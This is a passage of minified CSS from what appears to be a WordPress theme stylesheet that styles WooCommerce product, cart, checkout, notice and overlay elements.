td.label,.woocommerce #content div.product form.cart .group_table td.label,.woocommerce-page #content div.product form.cart .group_table td.label,.woocommerce div.product p.cart .group_table td.label,.woocommerce-page div.product p.cart .group_table td.label,.woocommerce #content div.product p.cart .group_table td.label,.woocommerce-page #content div.product p.cart .group_table td.label{padding-right: 1em;padding-left: 1em}.woocommerce div.product form.cart .group_table td,.woocommerce-page div.product form.cart .group_table td,.woocommerce #content div.product form.cart .group_table td,.woocommerce-page #content div.product form.cart .group_table td,.woocommerce div.product p.cart .group_table td,.woocommerce-page div.product p.cart .group_table td,.woocommerce #content div.product p.cart .group_table td,.woocommerce-page #content div.product p.cart .group_table td{vertical-align: top;padding-bottom: .5em}.woocommerce #content div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{margin-bottom: 3.8%}.woocommerce .woocommerce-product-rating,.woocommerce-page .woocommerce-product-rating{line-height: 22px;margin: 0 0 15px 0}.woocommerce .woocommerce-product-rating .star-rating,.woocommerce-page .woocommerce-product-rating .star-rating{color: #453951;font-size: 12px;line-height: 22px;height: 22px;margin: 0 20px 0 0}.woocommerce #review_form_wrapper,.woocommerce-page #review_form_wrapper{padding-top: 20px}.woocommerce .woocommerce #reviews h3,.woocommerce-page .woocommerce #reviews h3,.woocommerce .woocommerce-page #reviews h3,.woocommerce-page .woocommerce-page #reviews h3{margin-bottom: 15px}.woocommerce #reviews #comments ol.commentlist,.woocommerce-page #reviews #comments ol.commentlist{padding: 0}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{border-bottom: 1px solid #e5e5e5}.woocommerce #content div.product #reviews .comment img.media-object,.woocommerce-page #content div.product #reviews .comment img.media-object,.woocommerce div.product #reviews .comment img.media-object,.woocommerce-page div.product #reviews .comment img.media-object{-webkit-border-radius: 50%;border-radius: 50%;float: left;margin-top: 5px}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin-left: 60px}.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p{margin-bottom: 10px}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin-left: 60px;border: 0;-webkit-border-radius: 0;border-radius: 0;padding: 0 0 20px 20px}.woocommerce #reviews #comments ol.commentlist li .comment-text time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text time{font-size: 11px;color: #999;letter-spacing: 0.1em;text-transform: uppercase}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{font-size: 14px;color: #333;font-weight: 600;margin-bottom: 10px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .author,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta .author{font-weight: 600}.woocommerce .panel,.woocommerce-page .panel{margin-bottom: 20px;background-color: transparent;border: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none}.woocommerce .cart-empty,.woocommerce-page .cart-empty{font-size: 120px;color: #E6E6E6;line-height: 1em;font-weight: 600;margin-bottom: 35px}@media (max-width: 600px){.woocommerce .cart-empty,.woocommerce-page .cart-empty{font-size: 70px}}.woocommerce table.cart a.remove,.woocommerce-page table.cart a.remove,.woocommerce #content table.cart a.remove,.woocommerce-page #content table.cart a.remove{color: #666}.woocommerce table.cart a.remove:hover,.woocommerce-page table.cart a.remove:hover,.woocommerce #content table.cart a.remove:hover,.woocommerce-page #content table.cart a.remove:hover{background-color: transparent;color: #ea623c !important}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-info{padding: 15px 20px !important;margin: 0 0 30px 0 !important;position: relative;-webkit-border-radius: 0;border-radius: 0;background: #519ad7;color: #fff;text-shadow: none;-webkit-box-shadow: none;box-shadow: none}.woocommerce .woocommerce-message b,.woocommerce-page .woocommerce-message b,.woocommerce .woocommerce-error b,.woocommerce-page .woocommerce-error b,.woocommerce .woocommerce-info b,.woocommerce-page .woocommerce-info b,.woocommerce .woocommerce-message strong,.woocommerce-page .woocommerce-message strong,.woocommerce .woocommerce-error strong,.woocommerce-page .woocommerce-error strong,.woocommerce .woocommerce-info strong,.woocommerce-page .woocommerce-info strong{font-weight: 600}.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce .woocommerce-error:before,.woocommerce-page .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce-page .woocommerce-info:before{display: none;height: 0}.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-message .button,.woocommerce .woocommerce-error .button,.woocommerce-page .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce-page .woocommerce-info .button{float: right}.woocommerce .woocommerce-message .button.wc-forward,.woocommerce-page .woocommerce-message .button.wc-forward,.woocommerce .woocommerce-error .button.wc-forward,.woocommerce-page .woocommerce-error .button.wc-forward,.woocommerce .woocommerce-info .button.wc-forward,.woocommerce-page .woocommerce-info .button.wc-forward{background: transparent !important;border: 0 !important;padding: 4px !important}.woocommerce .woocommerce-message .button.wc-forward:hover,.woocommerce-page .woocommerce-message .button.wc-forward:hover,.woocommerce .woocommerce-error .button.wc-forward:hover,.woocommerce-page .woocommerce-error .button.wc-forward:hover,.woocommerce .woocommerce-info .button.wc-forward:hover,.woocommerce-page .woocommerce-info .button.wc-forward:hover,.woocommerce .woocommerce-message .button.wc-forward:focus,.woocommerce-page .woocommerce-message .button.wc-forward:focus,.woocommerce .woocommerce-error .button.wc-forward:focus,.woocommerce-page .woocommerce-error .button.wc-forward:focus,.woocommerce .woocommerce-info .button.wc-forward:focus,.woocommerce-page .woocommerce-info .button.wc-forward:focus{color: #ea623c}.woocommerce .woocommerce-message li,.woocommerce-page .woocommerce-message li,.woocommerce .woocommerce-error li,.woocommerce-page .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce-page .woocommerce-info li{list-style: none outside !important;padding-left: 0 !important;margin-left: 0 !important}.woocommerce .woocommerce-message .showcoupon,.woocommerce-page .woocommerce-message .showcoupon,.woocommerce .woocommerce-error .showcoupon,.woocommerce-page .woocommerce-error .showcoupon,.woocommerce .woocommerce-info .showcoupon,.woocommerce-page .woocommerce-info .showcoupon{border-bottom: 1px solid #ccc}.woocommerce .woocommerce-message .showcoupon:hover,.woocommerce-page .woocommerce-message .showcoupon:hover,.woocommerce .woocommerce-error .showcoupon:hover,.woocommerce-page .woocommerce-error .showcoupon:hover,.woocommerce .woocommerce-info .showcoupon:hover,.woocommerce-page .woocommerce-info .showcoupon:hover,.woocommerce .woocommerce-message .showcoupon:focus,.woocommerce-page .woocommerce-message .showcoupon:focus,.woocommerce .woocommerce-error .showcoupon:focus,.woocommerce-page .woocommerce-error .showcoupon:focus,.woocommerce .woocommerce-info .showcoupon:focus,.woocommerce-page .woocommerce-info .showcoupon:focus{color: #ccc}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{background: #459f4d;border: 0}.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before{display: none;height: 0}.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-info{background: #519ad7;border: 0}.woocommerce .woocommerce-info:before,.woocommerce-page .woocommerce-info:before{display: none;height: 0}.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-error{background: #ea493d;border: 0}.woocommerce .woocommerce-error:before,.woocommerce-page .woocommerce-error:before{display: none;height: 0}.woocommerce small.note,.woocommerce-page small.note{display: block;color: #fff;font-size: 11px;line-height: 21px;margin-top: 10px}.woocommerce #order_review,.woocommerce-page #order_review{background: #f7f6f7;padding: 30px 30px 0 30px}.woocommerce #payment,.woocommerce-page #payment{background: #f7f6f7;padding: 30px}.woocommerce .woocommerce #payment ul.payment_methods,.woocommerce-page .woocommerce #payment ul.payment_methods,.woocommerce .woocommerce-page #payment ul.payment_methods,.woocommerce-page .woocommerce-page #payment ul.payment_methods{padding: 0}.woocommerce #payment,.woocommerce-page #payment{-webkit-border-radius: 0;border-radius: 0}.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box{-webkit-border-radius: 0;border-radius: 0;background: #519ad7;-webkit-box-shadow: none;box-shadow: none;color: #fff;text-shadow: none;padding: 1em 6%}.woocommerce #payment div.payment_box p,.woocommerce-page #payment div.payment_box p{color: #fff;font-size: 13px}.woocommerce #payment div.payment_box input.input-text,.woocommerce-page #payment div.payment_box input.input-text,.woocommerce #payment div.payment_box textarea,.woocommerce-page #payment div.payment_box textarea{-webkit-box-shadow: none;box-shadow: none}.woocommerce #payment div.payment_box:after,.woocommerce-page #payment div.payment_box:after{border: 8px solid #519ad7;border-right-color: transparent;border-left-color: transparent;border-top-color: transparent}.woocommerce #payment ul.payment_methods,.woocommerce-page #payment ul.payment_methods{border-color: #e5e5e5}.woocommerce #payment ul.payment_methods li,.woocommerce-page #payment ul.payment_methods li{margin-bottom: 10px}.woocommerce #payment div.form-row,.woocommerce-page #payment div.form-row{border: none;padding: 1em 0}.woocommerce .shipping_calculator,.woocommerce-page .shipping_calculator{margin-top: 20px;background: #f5f5f5;padding: 30px}.woocommerce .shipping_calculator h2,.woocommerce-page .shipping_calculator h2{font-size: 18px;line-height: 24px;font-weight: 600;margin: 0}.woocommerce .login,.woocommerce-page .login,.woocommerce .shipping-calculator-form,.woocommerce-page .shipping-calculator-form{margin-top: 20px}.woocommerce .login p,.woocommerce-page .login p,.woocommerce .shipping-calculator-form p,.woocommerce-page .shipping-calculator-form p{margin: 0;padding: 0}.woocommerce .login p.form-row,.woocommerce-page .login p.form-row,.woocommerce .shipping-calculator-form p.form-row,.woocommerce-page .shipping-calculator-form p.form-row{margin-bottom: 10px;padding: 0}.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{font-family: FontAwesome;content: "\f067";color: #ea623c;float: left;margin: 0 10px 0 0;font-size: 14px;line-height: 25px}.woocommerce .cart-collaterals .shipping_calculator.isOpen .shipping-calculator-button:after,.woocommerce-page .cart-collaterals .shipping_calculator.isOpen .shipping-calculator-button:after{content: "\f068"}.woocommerce .woocommerce table.shop_table td.product-name,.woocommerce-page .woocommerce table.shop_table td.product-name,.woocommerce .woocommerce-page table.shop_table td.product-name,.woocommerce-page .woocommerce-page table.shop_table td.product-name{font-size: 16px}.woocommerce .woocommerce table.shop_table td.product-name a:hover,.woocommerce-page .woocommerce table.shop_table td.product-name a:hover,.woocommerce .woocommerce-page table.shop_table td.product-name a:hover,.woocommerce-page .woocommerce-page table.shop_table td.product-name a:hover,.woocommerce .woocommerce table.shop_table td.product-name a:focus,.woocommerce-page .woocommerce table.shop_table td.product-name a:focus,.woocommerce .woocommerce-page table.shop_table td.product-name a:focus,.woocommerce-page .woocommerce-page table.shop_table td.product-name a:focus{color: #ea623c}.woocommerce .woocommerce td.product-name dl.variation dt,.woocommerce-page .woocommerce td.product-name dl.variation dt,.woocommerce .woocommerce-page td.product-name dl.variation dt,.woocommerce-page .woocommerce-page td.product-name dl.variation dt,.woocommerce .woocommerce td.product-name dl.variation dd,.woocommerce-page .woocommerce td.product-name dl.variation dd,.woocommerce .woocommerce-page td.product-name dl.variation dd,.woocommerce-page .woocommerce-page td.product-name dl.variation dd{font-size: 14px}.woocommerce .woocommerce td.product-name dl.variation dt,.woocommerce-page .woocommerce td.product-name dl.variation dt,.woocommerce .woocommerce-page td.product-name dl.variation dt,.woocommerce-page .woocommerce-page td.product-name dl.variation dt{color: #999999}.woocommerce .woocommerce td.product-name dl.variation dd,.woocommerce-page .woocommerce td.product-name dl.variation dd,.woocommerce .woocommerce-page td.product-name dl.variation dd,.woocommerce-page .woocommerce-page td.product-name dl.variation dd{color: #333333}.woocommerce .woocommerce .cart-collaterals .cart_totals table tr td,.woocommerce-page .woocommerce .cart-collaterals .cart_totals table tr td{text-align: right}.woocommerce .woocommerce .cart-collaterals .cart_totals h2,.woocommerce-page .woocommerce .cart-collaterals .cart_totals h2{text-align: right}.woocommerce .woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .woocommerce .cart-collaterals .cart_totals table{float: right}.woocommerce .woocommerce-shipping-calculator,.woocommerce-page .woocommerce-shipping-calculator{position: relative}.woocommerce .woocommerce table.cart td.product-quantity,.woocommerce-page .woocommerce table.cart td.product-quantity{text-align: left}.woocommerce .woocommerce table.cart td.product-quantity .quantity,.woocommerce-page .woocommerce table.cart td.product-quantity .quantity{margin: 0}.woocommerce .woocommerce table.cart td.product-price,.woocommerce-page .woocommerce table.cart td.product-price{color: #333333}.woocommerce .woocommerce table.cart td.product-subtotal,.woocommerce-page .woocommerce table.cart td.product-subtotal{color: #333333;font-size: 16px;font-weight: 600;text-align: right}.woocommerce .woocommerce table.cart th.product-subtotal,.woocommerce-page .woocommerce table.cart th.product-subtotal{text-align: right}.woocommerce .woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page .woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce .woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page .woocommerce table.cart td.actions .coupon .input-text,.woocommerce .woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page .woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce .woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page .woocommerce-page table.cart td.actions .coupon .input-text{margin: 0 6px 0 0}.woocommerce .woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .woocommerce .cart-collaterals .cart_totals table th,.woocommerce .woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce-page .woocommerce-page .cart-collaterals .cart_totals table th{text-transform: uppercase;font-weight: 600;color: #999999;letter-spacing: 0.1em;font-size: 13px;line-height: 16px;padding: 15px 0}.woocommerce .woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .woocommerce .cart-collaterals .cart_totals table td,.woocommerce .woocommerce-page .cart-collaterals .cart_totals table td,.woocommerce-page .woocommerce-page .cart-collaterals .cart_totals table td{color: #333333;line-height: 16px;padding: 15px 0}.woocommerce .woocommerce .cart-collaterals .cart_totals table tr.order-total strong,.woocommerce-page .woocommerce .cart-collaterals .cart_totals table tr.order-total strong{font-weight: 600;font-size: 16px}.woocommerce .woocommerce table.shop_table,.woocommerce-page .woocommerce table.shop_table,.woocommerce .woocommerce-page table.shop_table,.woocommerce-page .woocommerce-page table.shop_table{margin-bottom: 0}.woocommerce .ct_actions,.woocommerce-page .ct_actions{margin-top: 20px;margin-bottom: 20px}.woocommerce .ct_actions label,.woocommerce-page .ct_actions label{display: none}.woocommerce .ct_actions #coupon_code,.woocommerce-page .ct_actions #coupon_code{display: inline-block;width: auto}@media (max-width: 991px){.woocommerce .ct_actions input,.woocommerce-page .ct_actions input,.woocommerce .ct_actions #coupon_code,.woocommerce-page .ct_actions #coupon_code{width: 100%;margin-bottom: 10px}}@media (max-width: 991px){.woocommerce .ct_actions .col-sm-6,.woocommerce-page .ct_actions .col-sm-6{margin-top: 20px}}@media (max-width: 768px){.woocommerce .woocommerce .cart-collaterals .cart_totals,.woocommerce-page .woocommerce .cart-collaterals .cart_totals,.woocommerce .woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .woocommerce-page .cart-collaterals .cart_totals{text-align: right}}.woocommerce ul.cart_list li,.woocommerce-page ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.product_list_widget li{border-top: 1px solid #e5e5e5;padding: 14px 0}.woocommerce ul.cart_list li:first-child,.woocommerce-page ul.cart_list li:first-child,.woocommerce ul.product_list_widget li:first-child,.woocommerce-page ul.product_list_widget li:first-child{border-top: 0}.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a{display: block;font-weight: 400}.woocommerce ul.cart_list li img,.woocommerce-page ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.product_list_widget li img{float: right;margin-left: 4px;width: 44px;height: auto;box-shadow: none 3px 3px 3px #888;-webkit-box-shadow: none 3px 3px 3px #888}.woocommerce ul.cart_list li .quantity,.woocommerce-page ul.cart_list li .quantity,.woocommerce ul.product_list_widget li .quantity,.woocommerce-page ul.product_list_widget li .quantity{border: 0 !important}.woocommerce .widget_shopping_cart_content .button,.woocommerce-page .widget_shopping_cart_content .button{margin-bottom: 5px}.woocommerce .product_list_widget .star-rating,.woocommerce-page .product_list_widget .star-rating{margin-bottom: 5px}.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total{border-top: 3px double #453951;padding: 4px 0 0}.woocommerce.widget_shopping_cart .total strong,.woocommerce-page.widget_shopping_cart .total strong,.woocommerce .widget_shopping_cart .total strong,.woocommerce-page .widget_shopping_cart .total strong{min-width: 40px;display: inline-block}.woocommerce.widget_shopping_cart .buttons,.woocommerce-page.widget_shopping_cart .buttons,.woocommerce .widget_shopping_cart .buttons,.woocommerce-page .widget_shopping_cart .buttons{*zoom: 1}.woocommerce.widget_shopping_cart .buttons:before,.woocommerce-page.widget_shopping_cart .buttons:before,.woocommerce .widget_shopping_cart .buttons:before,.woocommerce-page .widget_shopping_cart .buttons:before,.woocommerce.widget_shopping_cart .buttons:after,.woocommerce-page.widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:after{content: " ";display: table}.woocommerce.widget_shopping_cart .buttons:after,.woocommerce-page.widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:after{clear: both}.woocommerce.widget_shopping_cart .buttons:before,.woocommerce-page.widget_shopping_cart .buttons:before,.woocommerce .widget_shopping_cart .buttons:before,.woocommerce-page .widget_shopping_cart .buttons:before,.woocommerce.widget_shopping_cart .buttons:after,.woocommerce-page.widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:after{content: " ";display: table}.woocommerce.widget_shopping_cart .buttons:after,.woocommerce-page.widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:after{clear: both}.chosen-container-single .chosen-single{height: 39px;padding: 6px 9px;border: 2px solid #ccc;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-box-shadow: none;box-shadow: none;-webkit-transition: none;transition: none}.chosen-container-single .chosen-single span{overflow: visible;line-height: 1em;padding: 6px 9px;font-size: 13px}.chosen-container-single .chosen-single div b{background-position: 0 8px}.woocommerce form .form-row,.woocommerce-page form .form-row{padding: 0}.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-info{background-color: #f7f6f7;color: #333333}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-info{padding: 30px !important}.woocommerce .woocommerce-message .btn,.woocommerce-page .woocommerce-message .btn,.woocommerce .woocommerce-error .btn,.woocommerce-page .woocommerce-error .btn,.woocommerce .woocommerce-info .btn,.woocommerce-page .woocommerce-info .btn{position: absolute;right: 30px;top: 23px}.woocommerce .woocommerce-message .showcoupon,.woocommerce-page .woocommerce-message .showcoupon,.woocommerce .woocommerce-error .showcoupon,.woocommerce-page .woocommerce-error .showcoupon,.woocommerce .woocommerce-info .showcoupon,.woocommerce-page .woocommerce-info .showcoupon{border-color: #ea623c}.woocommerce .woocommerce-message .showcoupon:hover,.woocommerce-page .woocommerce-message .showcoupon:hover,.woocommerce .woocommerce-error .showcoupon:hover,.woocommerce-page .woocommerce-error .showcoupon:hover,.woocommerce .woocommerce-info .showcoupon:hover,.woocommerce-page .woocommerce-info .showcoupon:hover,.woocommerce .woocommerce-message .showcoupon:focus,.woocommerce-page .woocommerce-message .showcoupon:focus,.woocommerce .woocommerce-error .showcoupon:focus,.woocommerce-page .woocommerce-error .showcoupon:focus,.woocommerce .woocommerce-info .showcoupon:focus,.woocommerce-page .woocommerce-info .showcoupon:focus{color: #ffffff;border-color: #2a272e}.wc-forward:after,.wc-forward a:after{display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 1em;content: "\f0da"}.wc-backward:before,.wc-backward a:before{display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 1em;content: "\f0d9"}.photoOverlay,.photoOverlayType2,.photoOverlayType3{position: relative}.photoOverlay .inner,.photoOverlayType2 .inner,.photoOverlayType3 .inner{z-index: 1000;position: absolute;top: auto;left: 0;right: 0;bottom: 0}.photoOverlay .bgoverlay{z-index: 2;position: absolute;top: 0;bottom: 0;left: 0;right: 0;background: #000;background: rgba(0,0,0,0.7)}.photoOverlay .inner{padding: 30px}.photoOverlay .inner .button{display: block;padding-top: 16px;padding-bottom: 16px}.photoOverlay .inner .button.added{margin-right: 0}.photoOverlay .inner .button.added:before{color: #fff;top: 15px;right: 20px}.photoOverlay .inner .added_to_cart.wc-forward{display: none !important}.photoOverlay .inner .added_to_cart.wc-forward + .button{margin-top: 20px}.photoOverlay .inner .button + .button{margin-top: 20px}.p_overlay{max-height: none !important;height: auto !important}.photoOverlayType2{overflow: hidden;margin-bottom: 5px}.photoOverlayType2 a img{margin-bottom: 0 !important}.photoOverlayType2 + .posted_in{margin-top: 13px}.photoOverlayType2 .secondary-image{position: absolute;top: 300px;filter: alpha(opacity=0);filter: alpha(opacity=@opacity * 100);-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;-webkit-transition: all ease-in-out .3s !important;transition: all ease-in-out .3s !important;-webkit-transition: all ease-in-out .3s ease-in-out .2s !important;-moz-transition: all ease-in-out .3s ease-in-out .2s !important;-o-transition: all ease-in-out .3s ease-in-out .2s !important;transition: all ease-in-out .3s ease-in-out .2s !important}.photoOverlayType2:hover .secondary-image{top: 0;filter: alpha(opacity=100);filter: alpha(opacity=@opacity * 100);-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;-webkit-transition: top ease-in-out .3s !important;transition: top ease-in-out .3s !important;-webkit-transition: top ease-in-out .3s ease-in-out .2s !important;-moz-transition: top ease-in-out .3s ease-in-out .2s !important;-o-transition: top ease-in-out .3s ease-in-out .2s !important;transition: top ease-in-out .3s ease-in-out .2s !important}.photoOverlayType2 .inner{margin-bottom: -20px;text-align: center}.photoOverlayType2 .inner .button{margin: auto;display: inline-block;padding-top: 10px;padding-bottom: 10px}.photoOverlayType2 .inner .button.added{margin-right: 0}.photoOverlayType2 .inner .button.added:before{color: #fff;position: initial;margin-right: 5px}.photoOverlayType2 .inner .button.alt{background-color: #2a272e;border-color: #2a272e;color: #fff}.photoOverlayType2 .inner .button.alt:hover{background-color: #ea623c;border-color: #ea623c;color: #fff}.photoOverlayType2 .inner .added_to_cart.wc-forward{display: none !important}.photoOverlayType2 .inner.cthover{margin-bottom: 20px}.photoOverlayType3{margin-bottom: 5px}.photoOverlayType3 a.imagelink{display: block}.photoOverlayType3 .inner{margin-bottom: -20px;text-align: center}.photoOverlayType3 .inner .button{margin: auto;display: inline-block;padding-top: 10px;padding-bottom: 10px}.photoOverlayType3 .inner .button.added{margin-right: 0}.photoOverlayType3 .inner .button.added:before{color: #fff;position: initial;margin-right: 5px}.photoOverlayType3 .inner .button.alt{background-color: #2a272e;border-color: #2a272e;color: #fff}.photoOverlayType3 .inner .button.alt:hover{background-color: #ea623c;color: #fff}.photoOverlayType3 .inner .added_to_cart.wc-forward{display: none !important}.photoOverlayType3 .inner.cthover{margin-bottom: 20px}.flipper{float: left;width: 100%;height: 100%;position: relative;-webkit-perspective: 600px;-moz-perspective: 600px;perspective: 600px}.flipper .front img,.flipper .back img{width: 100%}.flipper .front{z-index: 900;width: inherit;height: inherit;-webkit-transform: rotateX(0deg) rotateY(0deg);-moz-transform: rotateX(0deg) rotateY(0deg);transform: rotateX(0deg) rotateY(0deg);-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: all .4s ease-in-out;transition: all .4s ease-in-out}.flipper .back{float: none;position: absolute;top: 0;left: 0;z-index: 800;width: inherit;height: inherit;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: all .4s ease-in-out;transition: all .4s ease-in-out}.flipper.flipperX .back{-webkit-transform: rotateX(0deg) rotateY(-180deg);-moz-transform: rotateX(0deg) rotateY(-179deg);transform: rotateX(0deg) rotateY(-179deg)}.flipper.flipperY .back{-webkit-transform: rotateX(-180deg) rotateY(0deg);-moz-transform: rotateX(-179deg) rotateY(0deg);transform: rotateX(-179deg) rotateY(0deg)}.flipper.flip.canflip .front{z-index: 900}.flipper.flip.canflip.flipperX .front{-webkit-transform: rotateX(0deg) rotateY(180deg);-moz-transform: rotateX(0deg) rotateY(180deg);transform: rotateX(0deg) rotateY(180deg)}.flipper.flip.canflip.flipperY .front{-webkit-transform: rotateY(0deg) rotateX(180deg);-moz-transform: rotateY(0deg) rotateX(180deg);transform: rotateY(0deg) rotateX(180deg)}.flipper.flip.canflip .back{z-index: 1000;-webkit-transform: rotateX(0deg) rotateY(0deg);-moz-transform: rotateX(0deg) rotateY(0deg);transform: rotateX(0deg) rotateY(0deg)}.pif-has-gallery .photoOverlayType2 img{margin-bottom: 0 !important}.pif-has-gallery .photoOverlayType2 a.imagelink img.wp-post-image{display: block;-webkit-transform: translate3d(0, 0%, 0);-moz-transform: translate3d(0, 0%, 0);-ms-transform: translate3d(0, 0%, 0);-o-transform: translate3d(0, 0%, 0);transform: translate3d(0, 0%, 0);-webkit-transition: -webkit-transform 1s cubic-bezier(.19, 1, .22, 1);-webkit-transition-delay: 0s;-moz-transition: -moz-transform 1s cubic-bezier(.19, 1, .22, 1) 0s;-o-transition: -o-transform 1s cubic-bezier(.19, 1, .22, 1) 0s;transition: transform 1s cubic-bezier(.19, 1, .22, 1) 0s}.pif-has-gallery .photoOverlayType2:hover a.imagelink img.wp-post-image{-webkit-transform: translate3d(0, -50%, 0);-moz-transform: translate3d(0, -50%, 0);-ms-transform: translate3d(0, -50%, 0);-o-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);-webkit-transition: -webkit-transform 1s cubic-bezier(.19, 1, .22, 1);-webkit-transition-delay: 0s;-moz-transition: -moz-transform 1s cubic-bezier(.19, 1, .22, 1) 0s;-o-transition: -o-transform 1s cubic-bezier(.19, 1, .22, 1) 0s;transition: transform 1s cubic-bezier(.19, 1, .22, 1) 0s}.woocolumns-5 .inner,.woocolumns-6 .inner{padding: 15px 15px 20px 15px}.woocolumns-5 .inner .button,.woocolumns-6 .inner .button{padding-top: 7px;padding-bottom: 7px;font-size: 10px}.woocolumns-5 .inner .button.added:before,.woocolumns-6 .inner .button.added:before{top: 7px;right: 6px}@media (max-width: 480px){.inner{padding: 15px 15px 20px 15px}.inner .button{padding-top: 7px;padding-bottom: 7px;font-size: 10px}.inner .button.added:before{top: 7px;right: 6px}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{width: 100%;text-align: center}.woocommerce-page .woocommerce-ordering{width: 100%}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{margin-bottom: 10px}.single-product-navigation{width: 100%;text-align: center}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{width: 100%;text-align: center;margin: 0 !important}.video-btn{width: 100%;text-align: center}}.woocolumns-5 .p_overlay .inner,.woocolumns-6 .p_overlay .inner{padding: 0 5px}.woocolumns-5 .p_overlay .inner.cthover,.woocolumns-6 .p_overlay .inner.cthover{margin-bottom: 15px}.woocolumns-5 .p_overlay .inner .button,.woocolumns-6 .p_overlay .inner .button{margin-bottom: 5px}.cthidden{-webkit-transition: all .4s ease;transition: all .4s ease;-webkit-transition: all .4s ease ease-in-out .2s;-moz-transition: all .4s ease ease-in-out .2s;-o-transition: all .4s ease ease-in-out .2s;transition: all .4s ease ease-in-out .2s;-webkit-transform: translate3d(0, 0, 0);filter: alpha(opacity=0);filter: alpha(opacity=@opacity * 100);-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;visibility: hidden}.cthover{filter: alpha(opacity=100);filter: alpha(opacity=@opacity * 100);-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;visibility: visible}.pagination > li > a.current,.pagination > li > span.current,.pagination > li > a.current:hover,.pagination > li > span.current:hover,.pagination > li > a.current:focus,.pagination > li > span.current:focus{color: #fff;background-color: #453951}.woocommerce .navigation-blog{margin-top: 15px;color: inherit}.woocommerce .navigation-blog:hover{color: #ea623c}.widget_product_categories ul{list-style: none;padding: 0;margin: -13px 0 0 0}.widget_product_categories ul > li{*zoom: 1;padding: 0 0 1px;list-style: none;padding: 13px 0;border-top: 1px solid #e5e5e5}.widget_product_categories ul > li:before,.widget_product_categories ul > li:after{content: " ";display: table}.widget_product_categories ul > li:after{clear: both}.widget_product_categories ul > li:before,.widget_product_categories ul > li:after{content: " ";display: table}.widget_product_categories ul > li:after{clear: both}.widget_product_categories ul > li:first-child{border-top: 0}.widget_product_categories ul > li a,.widget_product_categories ul > li 